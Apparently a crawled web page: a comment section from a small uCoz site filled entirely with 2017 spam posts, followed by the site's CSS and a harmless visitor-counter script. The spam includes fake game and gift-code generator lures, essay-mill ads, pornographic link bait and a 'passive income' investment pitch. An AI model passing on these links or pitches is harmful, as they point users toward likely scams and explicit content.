
 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">13.55.30</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Kalau yg professional plus ada nggak reply v. MTKV241. PNote., xiaomi redmi note 4 pro martial arts note 7 jet black https://smartphoneschina76.wordpress.com/2017/02/15/gionee-elife-under-7000 - gionee elife under 7000  <br>samsung note 4 quick charge, goophone i7 hp 4200 mc kevin ao vivo Advanced system care  free full version complete pc repair and optimization view all. cheat cs1.6 for all. Photo Art Studio 3.21 Rus., https://smartphoneschina76.wordpress.com/2017/02/12/meizu-m2-lte-450 - meiz</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">13.55.25</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Available in arabic armenian belarusian. HDD Observer v5.2.1. Nero Burning ROM 11.0.10400., zuk z tejas stuffed gionee elife latest model https://chinasmartphones87.wordpress.com/2017/02/11/lumia-930-olx-yaris - lumia 930 olx yaris  <br>lenovo sisley s90 32gb, coolpad unlock code 3320a cubot p funk drumline If the removal via start  control panel  addremove programs windows xp. Dreamcast Emulator nullDC v1.0.4 r141 plugins bios vmu (late. UltraISO Premium Edition v9.3.6.2766 Final., https://smar</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">11.50.10</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21758');" title="GarrryNok" rel="nofollow"><b>GarrryNok</b></a>



<div class="cMessage">http://ow.ly/BGQu301QSpO - http://i.imgur.com/zzSJOZO.png <br> <br>http://ow.ly/BGQu301QSpO - GENERATE YOUR STEAM GIFT CODE! <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br>you will not get approved, These handy appliances will allow that favorite person of yours to get on the move to becoming a ?budding? wine connoisseur, weddings or even your valentine&#39;s day; make someone feel loved by using these fantastic gift card boxes. 1 Sony Reward Point per dollar spent. sa</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">11.44.48</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21540');" title="Jimmyitarf" rel="nofollow"><b>Jimmyitarf</b></a>



<div class="cMessage">Мебель для прихожей «Роза» для прихожих 26 &#92; Мебель для прихожих Интердизайн &#92; Мебель для прихожей «Роза» Спальные гарнитуры 51. перейти на сайт --> imp-mebeli.ru/akcii</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">07.37.33</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21757');" title="WilliammCreet" rel="nofollow"><b>WilliammCreet</b></a>



<div class="cMessage">http://ow.ly/Iu2R305Ex6B - http://i.imgur.com/zg9MOIm.png <br> <br>http://ow.ly/Iu2R305Ex6B - GET UNLIMITED DUNGEONRAMPAGE RESOURCES! <br> <br> <br> <br> <br> <br> <br> <br>or keys to your chests. and even some crazy people... Looking at the whole package, is complimented by a lot of intricate nice details from the environment, hints of an RPG and cooperative gaming over its multiplayer online setting,  I have personally paid some money for pets and new heroes to avoid the gold grinding myself. </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">19.40.20</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21443');" title="CharlesLit" rel="nofollow"><b>CharlesLit</b></a>



<div class="cMessage">http://essaypedia.com/order.html?pid=2554 - http://www.edu-profit.com/images/ep1020x350-stroked.gif <br> <br>https://vk.cc/6hSR6H - buy essay now<br> <br>https://vk.cc/6hSR6H - write my paper canada<br> <br>https://vk.cc/6hSR6H - essay service<br> <br>https://clck.ru/Acxny - do my homework australia<br> <br>https://clck.ru/Acxny - write my paper reviews<br> <br>https://clck.ru/Acxny - write my paper for me<br> <br>https://clck.ru/Acxny - need help do my essay<br> <br> <br> <br>do my history essa</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">16.31.43</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21397');" title="Edwinval" rel="nofollow"><b>Edwinval</b></a>



<div class="cMessage">Moms Very Big Boobs !!! Go!Go!# 2850282 <br>Pussy Ass girls !!! Free galleries! # 1325092</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">14.21.23</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21764');" title="TimYAtruK" rel="nofollow"><b>TimYAtruK</b></a>



<div class="cMessage">Найди свою идею бизнеса здесь http://p-business.ru/ - p-business.ru <br>бесплатно, без регистрации.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">13.29.22</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21397');" title="Edwinval" rel="nofollow"><b>Edwinval</b></a>



<div class="cMessage">Plumpers Boobs!Only For You!# 9529877 <br>Tits photos !!! Look Now !! # 1239243</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">00.48.15</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21760');" title="WillieKax" rel="nofollow"><b>WillieKax</b></a>



<div class="cMessage">Alex Price, Toronto Realtor. Homes and condos in Toronto for Sale <br>http://aprice.ca/ - Show more...</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-26">20.23.20</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21761');" title="Josephsiz" rel="nofollow"><b>Josephsiz</b></a>



<div class="cMessage">Купить в интернет магазине недорого - shopozone.ru  http://shopozone.ru - Распродажа женской модной одежды  >>> <br> <br>[URL=https://vk.cc/5JRwki  - [IMG - http://s8.hostingkartinok.com/uploads/images/2017/02/09205eeea2c11fcea4ac38a154b994fb.jpg[/IMG - [/URL -  <br> <br>[URL=https://vk.cc/5JRDaC - [IMG - http://s8.hostingkartinok.com/uploads/images/2017/02/4887b6a6b8448b14462ebe9b9e3dcc01.jpg[/IMG - [/URL -  <br> <br>[URL=https://goo.gl/ycRVTC - [IMG - https://s8.hostingkartinok.com/uploads/ima</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-25">11.54.59</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21696');" title="GrandSabib" rel="nofollow"><b>GrandSabib</b></a>



<div class="cMessage">Пассивный доход вместе с корпорацией Лачесис! Инвестируйте в свое будущее! Мы даем сразу 50$ на счет каждому партнеру! http://goo.gl/BTTKA3 - lachesys.ru (lachesys.ru)</div>


</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>

--- FILE ---
content_type: text/css
request_url: https://meeting.clan.su/_st/my.css
body_size: 4177
content:
/* General Style */
body {background:#000000; margin:0px; padding:0px;text-align:center;}
#wrap {width:1000px;margin-left:auto;margin-right:auto;width: expression(document.body.clientWidth > 1000 ? "1000" : "1000px");text-align:left;min-width:1000px;background:url('/.s/t/832/2.gif') repeat-y;}
#topPick {background:url('/SHAPKA_MCS3.jpg') no-repeat;height:90px;}
#header {height:110px;}
#navBar {text-align:center;color:#FFFFFF;}
#logo h1 {color:#FFD52C;font-weight:normal;font-size:11px;text-align:center;margin:0;padding:0;}
#navBar {text-align:center;color:#FFFFFF;}
#leftColumn {width:198px;float:left;}
#content {width:560px;margin-left:20px;margin-right:20px;float:left;padding:20px 0px;overflow:auto;}
#rightColumn {width:198px;float:right;}
#footer {background:url('/.s/t/832/5.gif') no-repeat #1A0E01;text-align:center;color:#FFFFFF;padding:20px;}

.boxTable {width:199px;padding:0;margin:0px;text-align:center;}
.boxTable h2 {font-size:7pt;color:#FFFF00;padding:3px;margin:0px;background:url('/box.gif');}
.boxContent {margin-left:auto;margin-right:auto;width:189px;padding:5px 0px;text-align:left;}
.center {text-align:center;}

.orange a:link {text-decoration:underline; color:#FFFFFF;}
.orange a:active {text-decoration:underline; color:#FFFFFF;}
.orange a:visited {text-decoration:underline; color:#FFFFFF;}
.orange a:hover {text-decoration:none; color:#000000;}

#navBar a {background:#000000;padding:2px 5px 3px 5px;}
#navBar a:link {text-decoration:none; color:#FFFFFF;}
#navBar a:active {text-decoration:none; color:#FFFFFF;}
#navBar a:visited {text-decoration:none; color:#FFFFFF;}
#navBar a:hover {text-decoration:none; background:#FFD52C;color:#000000;}

a:link {text-decoration:underline; color:#FFD52C;}
a:active {text-decoration:underline; color:#FFD52C;}
a:visited {text-decoration:underline; color:#FFD52C;}
a:hover {text-decoration:none; color:#CCCCCC;}

h1 {color:#CCCCCC;font-size:14pt;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt; color:#9F9F9F}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#CCCCCC}
a.noun:active {text-decoration:none; color:#CCCCCC}
a.noun:visited {text-decoration:none; color:#CCCCCC}
a.noun:hover {text-decoration:none; color:#FFFFFF}
.mframe1 {padding:2 10 30 10px;}
hr {color:#464646;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#FFFFFF;font-size:13px;font-weight:bold; padding-left:22px; background: url('/.s/t/832/6.gif') no-repeat 5px 2px;}

.menut0 {}
.menut {padding:2 3 3 15px;}
.mframe {padding:2 0 30 30px;}
.bannerTable {width:468;height:60;}

.menu1 {font-weight:bold;font-size:8pt;font-family:Arial,Sans-Serif;}
a.menu1:link {text-decoration:underline; color:#CCCCCC}
a.menu1:active {text-decoration:underline; color:#CCCCCC}
a.menu1:visited {text-decoration:underline; color:#CCCCCC}
a.menu1:hover {text-decoration:none; color:#FFFFFF}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/832/7.gif') no-repeat 0px 3px; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:bold;font-size:10pt;}
.uMenuV li a:link {text-decoration:none; color:#FF8C00;}
.uMenuV li a:active {text-decoration:none; color:#FF8C00;}
.uMenuV li a:visited {text-decoration:none; color:#FF8C00;}
.uMenuV li a:hover {text-decoration:none; color:#636363;}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV .uMenuItemA.a:link {text-decoration:none; color:#F0CA2A;}
.uMenuV .uMenuItemA.a:visited {text-decoration:none; color:#F0CA2A;}
.uMenuV .uMenuItemA.a:hover {text-decoration:underline; color:#F0CA2A;}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0; }
.uMenuV li {margin: 0; padding: 0 0 0 20px; background:url('/.s/t/832/8.gif') no-repeat;margin-bottom: .6em;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 13px; background: url('/.s/t/832/7.gif') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#B2B2B2;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#CCCCCC;}
a.catName:visited {text-decoration:none; color:#CCCCCC;}
a.catName:hover {text-decoration:none; color:#FFFFFF;}
a.catName:active {text-decoration:none; color:#CCCCCC;}
a.catNameActive:link {text-decoration:none; color:#FFFFFF;}
a.catNameActive:visited {text-decoration:none; color:#FFFFFF;}
a.catNameActive:hover {text-decoration:underline; color:#FFFFFF;}
a.catNameActive:active {text-decoration:none; color:#FFFFFF;}
/* ----------------- */

/* Entries Style */
.eBlock {border:1px solid #393939;}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#FFFFFF; padding: 5px 5px 5px 25px; background: url('/.s/t/832/9.gif') left center no-repeat;}
.eTitle a:link {text-decoration:underline; color:#FFFFFF;}
.eTitle a:visited {text-decoration:underline; color:#FFFFFF;}
.eTitle a:hover {text-decoration:none; color:#FFFFFF;}
.eTitle a:active {text-decoration:underline; color:#FFFFFF;}

.eText, .eMessage {text-align:justify; padding:10px !important;}

.eDetails {background:#353535;color:#999999;padding-bottom:5px;padding-top:3px;text-align:left;font-size:7pt; }
.eDetails1 {background:#353535;color:#999999;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt; }
.eDetails2 {background:#353535;color:#999999;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt; }

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/832/10.gif') no-repeat 0px 0px;}
/* --------------- */

/* Entry Manage Table */
.manTable {border:1px solid #555555;background:#2C2C2C;}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {color:#838383;padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#2C2C2C;}
.cBlock2 {background:#2C2C2C;}
/* -------------- */

/* Comments Form Style */
.commTable {background:#2C2C2C;}
.commTd1 {color:#FF981E;font-weight:bold;padding-left:5px;}
.commTd2 {padding-bottom:2px;}
.commFl {width:100%;color:#636363;background:#222222;border:none;}
.smiles {border:1px solid #555555;background:#222222;border:none;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#636363;background:#222222;border:none;}
/* ------------------- */

/* News/Blog Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/832/11.gif') no-repeat 0px 4px;}
.archActive {color:#FFFFFF;}
a.archLink:link {text-decoration:underline; color:#FFFFFF;}
a.archLink:visited {text-decoration:underline; color:#FFFFFF;}
a.archLink:hover {text-decoration:none; color:#D8D5D5;}
a.archLink:active {text-decoration:none; color:#D8D5D5;}
/* ---------------------- */

/* News/Blog Archive Style */
.archiveCalendars {text-align:center;color:#E2B4B4;}
.archiveDateTitle {font-weight:bold;color:#FFFFFF;padding-top:15px;}
.archEntryHr {width:250px;color:#333333;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/832/12.gif') no-repeat 0px 2px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:visited {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#FFFFFF}
a.archiveDateTitleLink:active {text-decoration:underline; color:#FFFFFF}
.archiveNoEntry {text-align:center;color:#E2B4B4;}
/* ------------------------ */

/* News/Blog Calendar Style */
.calTable {margin-left:auto;margin-right:auto;}
.calMonth {}
.calWday {color:#FFFFFF; background:#444444; width:18px;}
.calWdaySe {color:#FFFFFF; background:#555555; width:18px;}
.calWdaySu {color:#FFFFFF; background:#555555; width:18px; font-weight:bold;}
.calMday {color:#CCCCCC;background:#202020;}
.calMdayA {color:#000000;background:#CCCCCC;}
.calMdayIs {color:#C04141;background:#222222;font-weight:bold;border:1px solid #555555;}
.calMdayIsA {border:1px solid #555555; background:#333333;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#FFFFFF;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#FFFFFF;}
/* ------------------------ */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#000000}
.textResults {background:#FFFFFF}
.textResultsTd {background:#5F5F5F}

.pollNow {background:#FFFFFF}
.pollNowTd {background:#5F5F5F}

.totalVotesTable {background:#FFFFFF}
.totalVotesTd {background:#5F5F5F}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:yellow;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:pink;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:#99CCFF;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#2C2C2C;height:100px;width:300px;}
.replaceBody {background:#000000;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#000000;border-bottom:2px solid #DDE5EC;}
.gTableTop {padding:2px;height:32px;background:url('/.s/t/832/5.gif') no-repeat #1A0E01;border:1px solid #494949; color:#000000;font-family:Verdana,Sans-Serif;font-size:13px;font-weight:bold; padding-left:22px;}
.gTableSubTop {padding:2px;background:url('/.s/t/832/13.gif') #000000;color:#767676;height:21px;font-size:10px;border:1px solid #494949;}
.gTableBody {padding:2px;background:#202020;}
.gTableBody1 {padding:2px;background:#202020;}
.gTableBottom {padding:2px;background:#202020;}
.gTableLeft {padding:2px;background:#202020;font-weight:bold;color:#CCCCCC}
.gTableRight {padding:2px;background:#202020;color:#666666;}
.gTableError {padding:2px;background:#202020;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#202020}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#222222}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#000000;}
a.catLink:visited {text-decoration:none; color:#000000;}
a.catLink:hover {text-decoration:underline; color:#000000;}
a.catLink:active {text-decoration:none; color:#000000;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#888888;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:underline; color:#CCCCCC;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:underline; color:#CCCCCC;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:none; color:#FFFFFF;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#CCCCCC;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {padding-bottom:7px;font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#CCCCCC;}
a.forumBarA:visited {text-decoration:none; color:#CCCCCC;}
a.forumBarA:hover {text-decoration:underline; color:#FFFFFF;}
a.forumBarA:active {text-decoration:underline; color:#CCCCCC;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#862D2D;color:#FFFFFF;}
.fastNavCat {background:#F9E6E6;}
.fastNavCatA {background:#F9E6E6;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.pagesInfo {background:#202020;padding-right:10px;font-size:7pt;}
.switches {background:#2B2B2B;}
.switch {background:#202020;width:15px;font-size:7pt;}
.switchActive {background:#555555;font-weight:bold;color:#CCCCCC;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#CCCCCC;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#CCCCCC;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FFFFFF;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#CCCCCC;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#202020}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#222222}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#666666;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#222222;height:20px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px; border:1px solid #494949;}
.threadsDetails {padding:2px;background:#373737;height:20px;color:#555555;color:#FFFFFF;border:1px solid #494949;}
.forumOnlineBar {padding:2px;background:#161616;height:20px;color:#CCCCCC;border:1px solid #494949;}

a.threadPinnedLink:link {text-decoration:none; color:#CCCCCC;}
a.threadPinnedLink:visited {text-decoration:none; color:#CCCCCC;}
a.threadPinnedLink:hover {text-decoration:underline; color:#FFFFFF;}
a.threadPinnedLink:active {text-decoration:underline; color:#CCCCCC;}

.threadPinnedLink,.threadLink {font-weight:bold;}
a.threadLink:link {text-decoration:underline; color:#CCCCCC;}
a.threadLink:visited {text-decoration:underline; color:#CCCCCC;}
a.threadLink:hover {text-decoration:none; color:#FFFFFF;}
a.threadLink:active {text-decoration:underline; color:#CCCCCC;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* Posts View */
.postTable {background:#555555}
.postPoll {background:#222222;text-align:center;}
.postFirst {background:#222222;border-bottom:1px solid silver;}
.postRest1 {background:#222222;}
.postRest2 {background:#222222;}
.postSeparator {height:2px;background:#CCCCCC;}

.postTdTop {background:url('/.s/t/832/13.gif') #000000;color:#767676;height:21px;font-size:10px;border:1px solid #494949;}
.postBottom {background:#202020;height:20px;color:#555555;}
.postUser {font-weight:bold;}
.postTdInfo {background:#222222;text-align:center;padding:5px;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#CCCCCC;}
.posttdMessage {background:#202020;padding:5px;}

.postPoll {padding:5px;}
.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#555555;font-size:9px;}
.quoteMessage {background:#555555;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:#555555;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#FFFF00;}
.statusOffline {color:#FFFFFF;}
/* ---------- */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/832/14.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/832/14.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #333333;color:#FFFFFF;border:1px outset #333333;}

.codeButtons {font-size:7pt;background: #333333;color:#FFFFFF;border:1px outset #333333;}
.codeCloseAll {font-size:7pt;background: #333333;color:#FFFFFF;border:1px outset #333333;font-weight:bold;}
.postNameFl,.postDescrFl {background:#2C2C2C;border:1px solid #555555;width:400px}
.postPollFl,.postQuestionFl {background:#2C2C2C;border:1px solid #555555;width:400px}
.postResultFl {background:#2C2C2C;border:1px solid #555555;width:50px}
.postAnswerFl {background:#2C2C2C;border:1px solid #555555;width:300px}
.postTextFl {width:500px;height:150px;background: url(http://www.meeting.clan.su/_ph/31/2/869720098.jpg) no-repeat top right;border:1px solid #BBBBBB;}
.postUserFl {background:#2C2C2C;border:1px solid #555555;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* --------- */

/* ====== forum End ====== */

* PageSelector */
.catPages1 {color:#EFEEEB;border:0px;margin-bottom:10px;margin-top:10px;}
.catPages1 a:link,
.catPages1 a:visited,
.catPages1 a:hover,
.catPages1 a:active {text-decoration:none;color: #636363;background:#353535;padding:3px 10px;font-size:11px;font-weight:bold;}
.catPages1 a:hover {background:#2c2c2c;color:#FFFFFF;font-weight:bold;}
.catPages1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;}

.pagesBlockuz1 {color:#EFEEEB;border:0px;margin-bottom:10px;margin-top:10px;}
.pagesBlockuz1 a:link,
.pagesBlockuz1 a:visited,
.pagesBlockuz1 a:hover,
.pagesBlockuz1 a:active {text-decoration:none;color: #636363;background:#353535;padding:3px 10px;font-size:11px;font-weight:bold;}
.pagesBlockuz1 a:hover {background:#2c2c2c;color:#FFFFFF;font-weight:bold;}
.pagesBlockuz1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;}

.pagesBlock1 {color:#EFEEEB;border:0px;margin-bottom:10px;margin-top:10px;}
.pagesBlock1 a:link,
.pagesBlock1 a:visited,
.pagesBlock1 a:hover,
.pagesBlock1 a:active {text-decoration:none;color: #636363;background:#353535;padding:3px 10px;font-size:11px;font-weight:bold;}
.pagesBlock1 a:hover {background:#2c2c2c;color:#FFFFFF;font-weight:bold;}
.pagesBlock1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;}
/* ---------------- */

/* Site Spoiler by AMD*/
a.bspoiler:link {text-decoration:none;}
a.bspoiler:visited {text-decoration:none;}
a.bspoiler:hover {text-decoration:none;}
a.bspoiler:active {text-decoration:none;}
.bspoilerdiv {height: 18px; padding-left: 3px; padding-top: 3px; background: #c4c4c4; border: 1px solid #000; border-bottom: 0px;}
.bspoilerdtw {margin: 3px; margin-top:1px;}
/* ----------------- */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://witop.ru/counter-1486.js
body_size: 739
content:
/**WiTop JavaScript counter beta 2.1**/
(function() {
    var platform_id = 1486;
    var isFrame = self.parent && !(self.parent === self) && self.parent.frames.length !== 0;
    
    // Если это фрейм - выводим только картинку без счетчика
    if(isFrame) {
        var img = document.createElement('img');
        img.src = 'https://witop.ru/bell-' + platform_id + '.gif';
        img.alt = 'WiTop.Ru';
        img.title = 'Рейтинг сайтов - WiTop.Ru';
        img.style.cssText = 'border:0!important;display:block!important';
        document.body.appendChild(img);
        return; // Прерываем выполнение - счетчик не считаем
    }
    
    // Основной код счетчика (только для НЕ фреймов)
    var createCounter = function() {
        var counter = document.createElement('a');
        counter.id = 'witop';
        counter.href = 'https://witop.ru/in-' + platform_id + '.html';
        counter.title = 'Наша статистика в WiTop.Ru';
        counter.target = '_blank';
        counter.rel = 'noopener';
        
        var img = document.createElement('img');
        img.alt = 'WiTop.Ru';
        img.src = 'https://witop.ru/img-' + platform_id + '.png';
        img.style.cssText = 'opacity:1!important;border:0!important;display:block!important';
        
        counter.appendChild(img);
        return counter;
    };
    
    var scripts = document.getElementsByTagName('script');
    var currentScript = null;
    
    for(var i = 0; i < scripts.length; i++) {
        if(scripts[i].src && scripts[i].src.includes('/counter-' + platform_id + '.js')) {
            currentScript = scripts[i];
            break;
        }
    }
    
    if(currentScript) {
        var counter = createCounter();
        currentScript.parentNode.insertBefore(counter, currentScript);
        currentScript.parentNode.removeChild(currentScript);
    }
})();
/**Gen: 0.0052s._Copyright © WiTop.Ru & ® World Internet Top**/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://meeting.clan.su/JS/search2.js
body_size: 1435
content:
